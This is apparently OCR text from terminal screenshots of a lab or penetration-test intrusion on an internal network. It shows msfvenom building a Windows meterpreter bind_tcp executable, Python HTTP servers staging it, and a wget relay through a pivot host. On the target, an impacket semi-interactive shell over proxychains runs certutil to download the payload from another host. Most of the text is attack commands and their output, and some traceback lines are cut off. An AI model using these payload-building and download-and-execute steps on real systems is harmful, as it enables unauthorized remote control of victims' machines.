 wwwuser@localhost:~
File Actions Edit View Help
"__main__", fname, loader, pkg_name)
File "/usr/lib64/python2.6/runpy.py", line 34, in _run_
exec code in run_globals
File "/usr/lib64/python2.6/SimpleHTTPServer.py", line 2
test()
File "/usr/lib64/python2.6/SimpleHTTPServer.py", line 2
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib64/python2.6/BaseHTTPServer.py", line 588
httpd.serve_forever()
File "/usr/lib64/python2.6/SocketServer.py", line 234,
r, w, e = _eintr_retry(select.select, [self], [], [],
File "/usr/lib64/python2.6/SocketServer.py", line 155,
return func(*args)
KeyboardInterrupt
[firefart@localhost ~]# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.93.20 - - [08/Oct/2019 10:32:39] "GET /evil.exe HTTP/1.1" 200 -
192.168.93.20 - - [08/Oct/2019 10:32:41] "GET /evil.exe H
^CTraceback (most recent call last):
File "/usr/lib64/python2.6/runpy.py", line 122, in _run
"__main__", fname, loader, pkg_name)
File "/usr/lib64/python2.6/runpy.py", line 34, in _run_
exec code in run_globals
File "/usr/lib64/python2.6/SimpleHTTPServer.py", line 2
test()
File "/usr/lib64/python2.6/SimpleHTTPServer.py", line 2
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib64/python2.6/BaseHTTPServer.py", line 588
httpd.serve_forever()
File "/usr/lib64/python2.6/SocketServer.py", line 234,
r, w, e = _eintr_retry(select.select, [self], [], [],
File "/usr/lib64/python2.6/SocketServer.py", line 155,
return func(*args)
KeyboardInterrupt
[firefart@localhost ~]# wget 192.168.47.130/exp.exe
--2019-10-08 11:08:11-- http://192.168.47.130/exp.exe
Connecting to 192.168.47.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7168 (7.0K) [application/x-msdos-program]
Saving to: “exp.exe”
100%[==================================================
2019-10-08 11:08:11 (109 MB/s) - “exp.exe” saved [7168/71
[firefart@localhost ~]# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.93.20 - - [08/Oct/2019 11:08:28] "GET /exp.exe HTTP/1.1" 200 -
192.168.93.20 - - [08/Oct/2019 11:08:31] "GET /exp.exe HTTP/1.1" 200 -
root@kali: /home/soft/impacket-master
File Actions Edit View Help
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>certutil -urlcache -split -f http://192.168.93.100:8080/exp.exe c:\exp.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\
2019/10/14 20:38 <DIR> 50cf6ee4048c709fc0
2022/09/06 11:41 7,168 exp.exe
2008/01/19 18:11 <DIR> PerfLogs
2019/10/19 19:16 <DIR> Program Files
2019/10/19 19:17 <DIR> Program Files (x86)
......
2: from /usr/share/metasploit-framework/lib/snmp/manager.rb:11:in `<top (required)>'
1: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.5.4/lib/zeitwerk/kern
el.rb:35:in `require'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.5.4/lib/zeitwerk/kernel.rb:35:in `requ
ire': Interrupt
┌──(root㉿kali)-[/home/soft]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp RHOST=192.168.93.20 RPORT=5555 -f exe > exp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[/home/soft]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.47.134 - - [05/Sep/2022 23:41:19] "GET /exp.exe HTTP/1.0" 200 -